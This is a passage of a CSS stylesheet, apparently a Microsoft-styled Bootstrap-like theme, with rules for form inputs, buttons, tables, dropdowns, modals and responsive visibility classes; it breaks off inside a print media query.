input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
textarea::-moz-placeholder {
    color: rgba(0, 0, 0, .6);
    opacity: 1
}

input[type="color"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea {
    border-color: #ccc!important;
    background-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .2)!important
}

.form-group.has-error input[type="color"],
input[type="color"].has-error,
.form-group.has-error input[type="date"],
input[type="date"].has-error,
.form-group.has-error input[type="datetime"],
input[type="datetime"].has-error,
.form-group.has-error input[type="datetime-local"],
input[type="datetime-local"].has-error,
.form-group.has-error input[type="email"],
input[type="email"].has-error,
.form-group.has-error input[type="month"],
input[type="month"].has-error,
.form-group.has-error input[type="number"],
input[type="number"].has-error,
.form-group.has-error input[type="password"],
input[type="password"].has-error,
.form-group.has-error input[type="search"],
input[type="search"].has-error,
.form-group.has-error input[type="tel"],
input[type="tel"].has-error,
.form-group.has-error input[type="text"],
input[type="text"].has-error,
.form-group.has-error input[type="time"],
input[type="time"].has-error,
.form-group.has-error input[type="url"],
input[type="url"].has-error,
.form-group.has-error input[type="week"],
input[type="week"].has-error,
.form-group.has-error textarea,
textarea.has-error {
    border-color: #e81123
}

textarea {
    height: auto
}

input::-ms-clear,
input::-ms-reveal {
    height: 100%;
    padding: 4px 8px;
    margin-right: -8px;
    margin-left: 4px
}

input::-ms-clear:hover,
input::-ms-reveal:hover {
    color: #0067b8
}

input::-ms-clear:active,
input::-ms-reveal:active {
    color: #fff;
    background-color: #0067b8
}

.form-group.has-error input::-ms-clear:hover,
.form-group.has-error input::-ms-reveal:hover,
input.has-error::-ms-clear:hover,
input.has-error::-ms-reveal:hover {
    color: #e81123
}

.form-group.has-error input::-ms-clear:active,
.form-group.has-error input::-ms-reveal:active,
input.has-error::-ms-clear:active,
input.has-error::-ms-reveal:active {
    color: #fff;
    background-color: #e81123
}

input[type="radio"] {
    width: 20px;
    height: 20px
}

input[type="radio"]::-ms-check {
    background-color: #fff;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:checked::-ms-check {
    color: #000;
    border-color: #0067b8
}

input[type="radio"]:hover::-ms-check {
    border-color: #000
}

input[type="radio"]:hover:checked::-ms-check {
    border-color: #0067b8
}

input[type="radio"]:active::-ms-check {
    color: rgba(0, 0, 0, .6);
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:active:checked::-ms-check {
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"][disabled]::-ms-check,
fieldset[disabled] input[type="radio"]::-ms-check {
    background-color: #fff!important;
    color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important
}

input[type="radio"][disabled]:checked::-ms-check,
fieldset[disabled] input[type="radio"]:checked::-ms-check {
    color: rgba(0, 0, 0, .2)!important
}

input[type="checkbox"] {
    width: 20px;
    height: 20px
}

input[type="checkbox"]::-ms-check {
    border-style: solid;
    border-width: 2px;
    background-color: transparent;
    color: #000;
    border-color: rgba(0, 0, 0, .8)
}

input[type="checkbox"]:checked::-ms-check {
    background-color: #0067b8;
    border-color: #0067b8
}

input[type="checkbox"]:hover::-ms-check {
    border-color: #000
}

input[type="checkbox"]:active::-ms-check {
    background-color: rgba(0, 0, 0, .6);
    border-color: transparent
}

input[type="checkbox"][disabled]::-ms-check,
fieldset[disabled] input[type="checkbox"]::-ms-check {
    border-color: rgba(0, 0, 0, .2)!important;
    background-color: transparent!important;
    color: rgba(0, 0, 0, .2)!important
}

progress {
    height: 4px;
    border-style: none;
    color: #0067b8;
    background-color: #ccc;
    -webkit-appearance: none;
    display: block
}

progress::-ms-fill {
    color: #0067b8
}

progress::-webkit-progress-value {
    background-color: #0067b8
}

progress::-webkit-progress-bar {
    background-color: #ccc
}

progress::-moz-progress-bar {
    background-color: #0067b8
}

input[type="range"] {
    height: 42px;
    padding-bottom: 16px;
    padding-top: 16px;
    border-style: none
}

input[type="range"]::-ms-track {
    height: 2px;
    border-style: none;
    background-color: transparent;
    color: transparent
}

input[type="range"]::-ms-fill-lower {
    background-color: #0067b8
}

input[type="range"]::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .4)
}

input[type="range"]::-ms-thumb {
    background-color: #0067b8;
    width: 24px;
    height: 8px;
    border-radius: 4px;
    border-style: none
}

input[type="range"]:hover::-ms-thumb {
    background-color: #1f1f1f
}

input[type="range"]:active::-ms-thumb {
    background-color: #ccc
}

input[type="range"]:disabled::-ms-fill-lower,
input[type="range"]:disabled::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .2)!important
}

input[type="range"]:disabled::-ms-thumb {
    background-color: #ccc!important
}

legend {
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 12px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 8px
}

.radio,
.checkbox {
    margin-top: 12px;
    margin-bottom: 12px
}

.radio label,
.checkbox label {
    padding-left: 28px
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-left: -28px
}

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed
}

input[type="radio"][disabled]+span,
input[type="radio"].disabled+span,
fieldset[disabled] input[type="radio"]+span,
input[type="checkbox"][disabled]+span,
input[type="checkbox"].disabled+span,
fieldset[disabled] input[type="checkbox"]+span {
    color: rgba(0, 0, 0, .2)
}

select {
    border: 2px solid rgba(0, 0, 0, .4);
    background-clip: padding-box;
    color: #000
}

select:focus option {
    background-color: #fff
}

select:hover {
    border-color: rgba(0, 0, 0, .6)
}

select:active {
    background-color: #fff
}

select[multiple]:focus {
    background-color: #fff
}

select[disabled],
select.disabled,
fieldset[disabled] select {
    cursor: not-allowed;
    background-color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .6)!important
}

select[disabled] option:hover,
select[disabled] option:focus,
select[disabled] option:active,
select.disabled option:hover,
select.disabled option:focus,
select.disabled option:active,
fieldset[disabled] select option:hover,
fieldset[disabled] select option:focus,
fieldset[disabled] select option:active {
    background-color: transparent!important
}

::-ms-expand {
    margin: 0 6px 0 20px;
    background-color: transparent;
    border: 0
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%
}

.btn,
button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
    display: inline-block;
    min-width: 100px;
    padding: 4px 12px 4px 12px;
    margin-top: 4px;
    margin-bottom: 4px;
    position: relative;
    max-width: 100%;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    vertical-align: middle;
    text-overflow: ellipsis;
    touch-action: manipulation;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: transparent;
    background-color: rgba(0, 0, 0, .2)
}

.btn:hover,
.btn:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus {
    border-color: rgba(0, 0, 0, .4)
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    cursor: pointer
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    background-color: #0067b8;
    border-color: #0067b8;
    color: #fff
}

.btn.btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:hover,
button.btn-primary:focus,
input[type="button"].btn-primary:hover,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:hover,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:hover,
input[type="reset"].btn-primary:focus {
    border-color: #004e8c
}

.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
button.disabled,
button[disabled],
fieldset[disabled] button,
input[type="button"].disabled,
input[type="button"][disabled],
fieldset[disabled] input[type="button"],
input[type="submit"].disabled,
input[type="submit"][disabled],
fieldset[disabled] input[type="submit"],
input[type="reset"].disabled,
input[type="reset"][disabled],
fieldset[disabled] input[type="reset"] {
    cursor: not-allowed;
    pointer-events: none;
    outline: none;
    color: rgba(0, 0, 0, .2)!important;
    border-color: transparent!important;
    background-color: rgba(0, 0, 0, .2)!important
}

a.btn:link,
a.btn:visited {
    color: #000
}

a.btn.btn-primary:link,
a.btn.btn-primary:visited {
    color: #fff
}

.person {
    border-radius: 50%;
    display: block;
    padding: 4px;
    border: 1px dotted transparent
}

.person .person-graphic {
    display: block;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    border-radius: 50%
}

.person.person-small {
    width: 54px;
    height: 54px
}

.person.person-small .person-graphic {
    width: 44px;
    height: 44px
}

.person.person-medium {
    width: 110px;
    height: 110px
}

.person.person-medium .person-graphic {
    width: 100px;
    height: 100px
}

.person.person-large {
    width: 210px;
    height: 210px
}

.person.person-large .person-graphic {
    width: 200px;
    height: 200px
}

.person:focus {
    outline-style: none;
    border-color: #000
}

table {
    background-color: transparent
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%
}

.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 16px;
    vertical-align: top
}

.table>thead>tr>th {
    vertical-align: bottom
}

.table>caption+thead>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>th,
.table>thead:first-child>tr:first-child>td {
    border-top: 0
}

table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column
}

table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell
}

.table-responsive {
    overflow-x: auto;
    min-height: .01%
}




@media screen and (max-width:539px) {
    .table-responsive {
	        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap
    }
}

.table>thead>tr>th {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding: 0 16px 10px 16px
}

.table>thead>tr>th.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.table>thead>tr>th.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.table>thead>tr>th.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.table>thead>tr>th.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.table>tbody>tr:nth-child(odd) {
    background-color: #f2f2f2
}

.section {
    margin-top: 30px;
    margin-bottom: 30px
}

@media(min-width:320px) {
    .section {
        margin-top: 42px;
        margin-bottom: 42px
    }
}

.section .section-header {
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 16px
}

@media(min-width:320px) {
    .section .section-header {
        margin-bottom: 32px
    }
}

.section .section-title {
    display: block;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000
}

.section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

@media(min-width:320px) {
    .section .section-title {
        font-size: 24px;
        line-height: 28px;
        font-weight: 300;
        font-size: 1.5rem;
        line-height: 1.75rem;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px
    }
    .section .section-title.text-maxlines-1 {
        white-space: nowrap;
        text-overflow: ellipsis;
        max-height: 32.7264px;
        max-height: 2.0454rem
    }
    .section .section-title.text-maxlines-2 {
        max-height: 60.7264px;
        max-height: 3.7954rem
    }
    .section .section-title.text-maxlines-3 {
        max-height: 88.7264px;
        max-height: 5.5454rem
    }
    .section .section-title.text-maxlines-4 {
        max-height: 116.7264px;
        max-height: 7.2954rem
    }
}

.section .section-subtitle {
    display: block;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #767676
}

.section .section-subtitle.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-subtitle.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-subtitle.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-subtitle.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.section .header-action {
    display: table-cell;
    vertical-align: bottom;
    white-space: nowrap;
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.section .header-action.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.section .header-action.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.section .header-action.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.section .header-action.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.section p {
    margin-top: 12px;
    margin-bottom: 12px
}

.section p .more-container {
    display: block;
    margin-top: 6px
}

.section .btn-group {
    margin-top: 20px;
    margin-bottom: 20px
}

.section.remove-header-rule>.section-header {
    border-style: none
}

.section.has-header-action .header-titles {
    display: table-cell
}

.section.has-header-action .titles-outer {
    display: table;
    table-layout: fixed;
    width: 100%
}

.section.has-header-action .titles-inner {
    display: table-cell;
    padding-right: 10px
}

.section.item-section {
    margin-bottom: 32px
}

.section.item-section .section-header {
    margin-bottom: 16px;
    border-style: none;
    padding-bottom: 0
}

.section.item-section .section-title {
    color: #000;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.section.item-section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section.item-section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section.item-section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section.item-section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-right {
    left: auto;
    right: 0
}

.dropdown-menu-left {
    left: 0;
    right: auto
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px solid;
    content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}

@media(min-width:768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto
    }
}

[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.btn-group:before,
.btn-group:after {
    content: " ";
    display: table
}

.btn-group:after {
    clear: both
}

.btn-group .btn {
    float: left;
    margin-right: 4px
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    margin-left: -1px
}

.alert {
    margin-bottom: 8px;
    margin-top: 8px
}

.alert-error {
    color: #e81123
}

.modal-open {
    overflow: hidden
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0)
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50)
}

.modal-header {
    min-height: 16.42857px
}

.modal-title {
    margin: 0;
    line-height: 1.42857
}

.modal-body {
    position: relative
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.modal-footer:after {
    clear: both
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media(min-width:540px) {
    .modal-dialog {
        width: 600px
    }
    .modal-sm {
        width: 300px
    }
}

@media(min-width:768px) {
    .modal-lg {
        width: 900px
    }
}

.modal .modal-dialog {
    margin: 50vh auto;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    border: 2px solid #0067b8
}

.modal .modal-content {
    padding: 16px
}

.modal p:first-child {
    margin-top: 0
}

.modal .btn {
    width: calc(50% - 2px)
}

.modal .btn:last-child {
    margin-right: 0
}

.modal .btn:only-child {
    float: right
}

.modal .modal-footer {
    margin-top: 24px
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    visibility: visible
}

.tooltip-inner {
    text-decoration: none
}

.tooltip .tooltip-inner {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ccc;
    padding: 5px 8px 7px 8px;
    max-width: 320px
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none!important;
    visibility: hidden!important
}

.affix {
    position: fixed
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

@-ms-viewport {
    width: device-width;
}

@media(max-width:539px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table
    }
    tr.visible-xs {
        display: table-row!important
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell!important
    }
}

@media(max-width:539px) {
    .visible-xs-block {
        display: block!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline {
        display: inline!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline-block {
        display: inline-block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table
    }
    tr.visible-sm {
        display: table-row!important
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-block {
        display: block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline {
        display: inline!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline-block {
        display: inline-block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table
    }
    tr.visible-md {
        display: table-row!important
    }
    th.visible-md,
    td.visible-md {
        display: table-cell!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-block {
        display: block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline {
        display: inline!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline-block {
        display: inline-block!important
    }
}

@media(min-width:992px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table
    }
    tr.visible-lg {
        display: table-row!important
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell!important
    }
}

@media(min-width:992px) {
    .visible-lg-block {
        display: block!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline {
        display: inline!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline-block {
        display: inline-block!important
    }
}

@media(max-width:539px) {
    .hidden-xs {
        display: none!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .hidden-sm {
        display: none!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .hidden-md {
        display: none!important
    }
}

@media(min-width:992px) {
    .hidden-lg {
        display: none!important
    }
}

.visible-print {
    display: none!important
}

@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table
    }
    tr.visible-print {
        display: table-row!important
    }
    th.visible-print,
    td.visible-print {
        display: table-cell!important
    }
}

.visible-print-block {
    display: none!important
}

@media print {
    .visible-print-block {
        display: block!important
    }
}

.visible-print-inline {
    display: none!important
}

@media print {
    .visible-print-inline {
        display: inline!important
    }
}

.visible-print-inline-block {
    display: none!important
}

@media print {
